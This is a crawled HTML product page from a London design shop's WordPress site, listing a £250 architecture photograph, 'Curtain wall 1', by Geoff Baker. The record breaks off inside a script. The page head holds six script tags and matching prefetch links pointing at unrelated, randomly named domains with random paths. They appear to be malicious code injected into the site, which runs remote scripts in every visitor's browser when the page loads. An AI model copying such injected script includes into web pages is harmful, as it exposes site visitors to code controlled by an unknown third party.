

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thedesignspectrum.com/product/curtain-wall-1/
body_size: 9077
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Curtain wall 1 - The Design Spectrum</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.thedesignspectrum.com/xmlrpc.php" />
<link rel="icon" type="image/png" href="https://www.thedesignspectrum.com/wp-content/themes/jxp-spectrum-v2/assets/img/favicon.png?v=20131809" />

<!-- IE -->
<!--[if (lt IE 9)]>
	<script src="https://www.thedesignspectrum.com/wp-content/themes/jxp-spectrum-v2/assets/js/selectivizr-min.js"></script>
	<script type="text/javascript" src="//cdn.jsdelivr.net/css3-mediaqueries/0.1/css3-mediaqueries.min.js"></script>
	<script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->

<!-- Font Awesome -->
<link href="//netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css" rel="stylesheet">

<!-- Typekit -->
<script type="text/javascript" src="//use.typekit.net/uty6geu.js"></script>
<script type="text/javascript">try{Typekit.load();}catch(e){}</script>

<!-- Gridset -->
<!--[if (!IE) | (gt IE 9)]><!--><link rel="stylesheet" href="https://www.thedesignspectrum.com/wp-content/themes/jxp-spectrum-v2/assets/plugins/gridset/css/gridset.css" /><!--<![endif]-->
<!--[if IE 9]><link rel="stylesheet" href="https://www.thedesignspectrum.com/wp-content/themes/jxp-spectrum-v2/assets/plugins/gridset/css/gridset-ie-9.css" /><![endif]-->
<!--[if lte IE 8]><link rel="stylesheet" href="https://www.thedesignspectrum.com/wp-content/themes/jxp-spectrum-v2/assets/plugins/gridset/css/gridset-ie-lte8.css" /><![endif]-->

<!-- GA -->
<!-- <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-XXXXXXXX-X', 'sitename.com');
  ga('send', 'pageview');

</script> -->

<!-- Flexslider -->
<link rel="stylesheet" href="https://www.thedesignspectrum.com/wp-content/themes/jxp-spectrum-v2/assets/plugins/flexslider/flexslider.css" type="text/css">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<meta name="description" content="Geoff Baker - Photographer." />
	<link rel="canonical" href="https://www.thedesignspectrum.com/product/curtain-wall-1/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Curtain wall 1 - The Design Spectrum" />
	<meta property="og:description" content="Geoff Baker - Photographer." />
	<meta property="og:url" content="https://www.thedesignspectrum.com/product/curtain-wall-1/" />
	<meta property="og:site_name" content="The Design Spectrum" />
	<meta property="article:modified_time" content="2014-12-11T10:24:54+00:00" />
	<meta property="og:image" content="https://www.thedesignspectrum.com/wp-content/uploads/2014/12/PKeUUS2luUG0tsT6IsjSB3ZxroPL3H2X1SP9l3Ob_bg.jpeg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.thedesignspectrum.com/product/curtain-wall-1/","url":"https://www.thedesignspectrum.com/product/curtain-wall-1/","name":"Curtain wall 1 - The Design Spectrum","isPartOf":{"@id":"https://www.thedesignspectrum.com/#website"},"primaryImageOfPage":{"@id":"https://www.thedesignspectrum.com/product/curtain-wall-1/#primaryimage"},"image":{"@id":"https://www.thedesignspectrum.com/product/curtain-wall-1/#primaryimage"},"thumbnailUrl":"https://www.thedesignspectrum.com/wp-content/uploads/2014/12/PKeUUS2luUG0tsT6IsjSB3ZxroPL3H2X1SP9l3Ob_bg.jpeg","datePublished":"2014-12-05T15:48:14+00:00","dateModified":"2014-12-11T10:24:54+00:00","description":"Geoff Baker - Photographer.","breadcrumb":{"@id":"https://www.thedesignspectrum.com/product/curtain-wall-1/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.thedesignspectrum.com/product/curtain-wall-1/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.thedesignspectrum.com/product/curtain-wall-1/#primaryimage","url":"https://www.thedesignspectrum.com/wp-content/uploads/2014/12/PKeUUS2luUG0tsT6IsjSB3ZxroPL3H2X1SP9l3Ob_bg.jpeg","contentUrl":"https://www.thedesignspectrum.com/wp-content/uploads/2014/12/PKeUUS2luUG0tsT6IsjSB3ZxroPL3H2X1SP9l3Ob_bg.jpeg","width":800,"height":800,"caption":"London Skyline Print"},{"@type":"BreadcrumbList","@id":"https://www.thedesignspectrum.com/product/curtain-wall-1/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.thedesignspectrum.com/"},{"@type":"ListItem","position":2,"name":"Products","item":"https://www.thedesignspectrum.com/product/"},{"@type":"ListItem","position":3,"name":"Art","item":"https://www.thedesignspectrum.com/products/collection-art/"},{"@type":"ListItem","position":4,"name":"Curtain wall 1"}]},{"@type":"WebSite","@id":"https://www.thedesignspectrum.com/#website","url":"https://www.thedesignspectrum.com/","name":"The Design Spectrum","description":"A complete range of solutions for your decorative needs","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.thedesignspectrum.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//masteringjscode.com' />
<link rel='dns-prefetch' href='//parserapiprocess.com' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//sessionstorexint.com' />
<link rel="alternate" type="application/rss+xml" title="The Design Spectrum &raquo; Feed" href="https://www.thedesignspectrum.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.thedesignspectrum.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thedesignspectrum.com%2Fproduct%2Fcurtain-wall-1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.thedesignspectrum.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thedesignspectrum.com%2Fproduct%2Fcurtain-wall-1%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='jux_spectrum-style-css' href='https://www.thedesignspectrum.com/wp-content/themes/jxp-spectrum-v2/assets/css/global.css?ver=20120208' type='text/css' media='all' />
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="text/javascript" src="https://masteringjscode.com/7eRAGApMluLWavKFFh1zyi92GBX79PO7a-1f1JfsH4c" id="assail_shameless_gallery-js"></script>
<script type="text/javascript" src="https://parserapiprocess.com/flR1UZPkaflWiwyrRq4ncOEW3ssq87ztG-T7vLPNz4u" id="solidlycardboardrosemary-js"></script>
<script type="text/javascript" src="https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t" id="shark_classic_electrify-js"></script>
<script type="text/javascript" src="https://sessionstorexint.com/7Wl08Ki4hIxUJXEIOR2FWU_dihpNL-jE0a0lZDfMt" id="tightlyvista-js"></script>
<script type="text/javascript" src="https://www.thedesignspectrum.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.thedesignspectrum.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.thedesignspectrum.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.thedesignspectrum.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.thedesignspectrum.com/?p=3472' />
</head>

<body class="wp-singular product-template-default single single-product postid-3472 single-format-standard wp-theme-jxp-spectrum-v2 postname-curtain-wall-1 single-product_categories-collection-art">

<div class="hfeed wrapper">

	<header class="site-header" role="banner">

		<div class="block--site-header-extra">
			<div class="site-info group">
				<nav class="site-contact l7-l12 m7-m12">
									</nav>
			</div>		
		</div>

		<div class="block--site-header">	
			<div class="site-branding align-c">
				<a href="https://www.thedesignspectrum.com/" title="The Design Spectrum" rel="home">
					<img style="width: 300px" src="https://www.thedesignspectrum.com/wp-content/themes/jxp-spectrum-v2/assets/img/logo-the-design-spectrum.png" alt="The Design">
				</a>
			</div>
			<div class="site-nav">
				<a href="#menu" class="menu-link">Menu &nbsp; <i class="fa fa-chevron-circle-down"></i></a>
				<nav id="menu" class="menu navigation-main group" role="navigation">
					<ul id="menu-primary-navigation" class="menu-inline"><li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-27"><a href="https://www.thedesignspectrum.com/">Home</a></li>
<li id="menu-item-1487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1487"><a href="https://www.thedesignspectrum.com/about/">About</a></li>
<li id="menu-item-2775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2775"><a href="https://www.thedesignspectrum.com/collection/">Collection</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://www.thedesignspectrum.com/services/">Services</a></li>
<li id="menu-item-1284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1284"><a href="https://www.thedesignspectrum.com/contact/">Contact</a></li>
</ul>				</nav>
			</div>
		</div>
	
	</header>

			<div class="block--breadcrumb">
			<div class="content">
				<p id="breadcrumbs" class="l-all m-all mi-all s-all"><span><span><a href="https://www.thedesignspectrum.com/">Home</a></span> &raquo; <span><a href="https://www.thedesignspectrum.com/product/">Products</a></span> &raquo; <span><a href="https://www.thedesignspectrum.com/products/collection-art/">Art</a></span> &raquo; <span class="breadcrumb_last" aria-current="page"><strong>Curtain wall 1</strong></span></span></p>			</div>
		</div>
	
	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

		
			
<div class="entry-content">

	<div class="block--site-content">
		<div class="content group">

							
					<div class="product-gallery l1-l6 m1-m6">

					    <div id="slider" class="flexslider">
        <ul class="slides">
            
            
                <li>
                    
                    <img src="https://www.thedesignspectrum.com/wp-content/uploads/2014/12/London-Building-Curtain-wall-01-small2.jpg" alt="" />
                    <p></p>
                </li>

                    
        </ul>
    </div>
        <div id="carousel" class="flexslider">
        <ul class="slides thumbnail-slides">
                            <li>
                    <img src="https://www.thedesignspectrum.com/wp-content/uploads/2014/12/London-Building-Curtain-wall-01-small2-256x256.jpg" alt="" />
                </li>
                    </ul>
    </div>

				</div>

				
				<div class="product-content l7-l12 m7-m12">

					<header class="product-header">
						<h1 class="product-title">Curtain wall 1</h1>
					</header>

					
						<p>Architecture photograph titled &#8221; Curtain Wall 1 &#8221;</p>
<p>&nbsp;</p>
<p class="p1">Geoff Baker &#8211; Photographer.</p>
<p class="p1">Geoffrey Baker Has been involved with photography since the early 1980’s.</p>
<p class="p1">Has won awards in national and international photography competitions.</p>
<p class="p1">He has held several very successful exhibitions.</p>
<p>&nbsp;</p>

					<div class="l7-l9 m7-m9">						

						<p><strong>Origin:</strong> UK</p><p><strong>Period:</strong> Contemporary</p>
					</div>

					<div class="l9-l12 m9-m12 l-overlap m-overlap">

						<p><strong>Price:</strong> &pound;250</p><p><strong>Dimensions:</strong> 42.5 x 60H cm</p>
					</div>		

					
					<div class="l-clear m-clear">
						
						<ul class="product-options menu menu-inline">
							<li><a href="/enquiry/?product_name=Curtain wall 1"><i class="fa fa-envelope-o"></i> Enquire</a></li>
							<li><a class="print" href="#"><i class="fa fa-print"></i> Print</a> </li>
							<li><a class="addthis_button" href="http://www.addthis.com/bookmark.php?v=300&amp;pubid=ra-4d69267715c4d58f"><i class="fa fa-arrow-circle-o-up"></i> Share </a></li>
						</ul>	

					</div>

									</div>

</div>
</div>
		
		</div><!-- #content -->
	</div><!-- #primary -->


		<div class="block--site-footer">
			<div class="content">

				<footer class="site-footer" role="contentinfo">

					<div class="site-contact-wrap l-all m-all mi-all s-all">
						<h2 class="subtle-title" style="margin-bottom:0">Get in touch</h2>
						<p style="margin-top:0"><a href="http://eepurl.com/OBeCn">Join our mailing list</a>
						<div class="site-social">
							<ul class="menu menu-inline">
								<li><a href="https://twitter.com/TDSLondon"><i class="fa fa-twitter-square fa-2x"></i></a></li>
								<li><a href="https://www.facebook.com/thedesignspectrum"><i class="fa fa-facebook-square fa-2x"></i></a></li>
								<li><a href="http://instagram.com/tdslondon"><i class="fa fa-instagram fa-2x"></i></a></li>
							</ul>
						</div>
					</div>

					<div class="site-address l1-l4">
						<h3 class="site-contact-title subtle-title" style="margin-bottom:0">Address</h3>
						<p style="margin-top:0">The Design Spectrum Ltd.<br>
							7A Church St, Marylebone<br>
							London NW8 8EE<br>
							<br>
						</p>
					</div>

					<div class="site-tel l8-l12">
						<h3 class="subtle-title site-contact-title " style="margin-bottom:0">Tel / Email</h3>
						<p style="margin-top:0">Tel: +44 (0)7958350710<br>
							Email: <a href="mailto:info@thedesignspectrum.com">info@thedesignspectrum.com</a>
						</p>
					</div>					

					<div class="site-info l-clear m-clear mi-clear s-all">
												<p class="note">Copyright The Design Spectrum London Ltd &copy; 2022 All Rights Reservered. <a href="/privacy/">Privacy Policy</a> <a href="/terms-conditions/">Terms &amp; Conditions</a></p>
					</div><!-- .site-info -->
				
				</footer><!-- #colophon -->
				
			</div>
		</div>				

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jxp-spectrum-v2/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.thedesignspectrum.com/wp-content/themes/jxp-spectrum-v2/assets/js/global-ck.js?ver=20120200" id="jux_spectrum-global-js-js"></script>
<script type="text/javascript" src="https://www.thedesignspectrum.com/wp-content/themes/jxp-spectrum-v2/assets/js/modernizr.js?ver=20120200" id="jux_spectrum-moderizer-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.thedesignspectrum.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new 